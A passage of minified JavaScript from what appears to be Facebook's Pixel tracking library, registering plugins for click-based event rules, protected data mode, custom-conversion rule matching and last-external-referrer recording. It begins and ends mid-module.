c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:i(i({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:i(i({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:i(i({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var j=/[\d]+(\.[\d]+)?/g;function k(a){a=a;while(/\d\.\d/.test(a))a=a.replace(j,"0");a=a.replace(j,"0");return a}function m(a){return{safe:k(h(a))}}l.exports=m})();return l.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
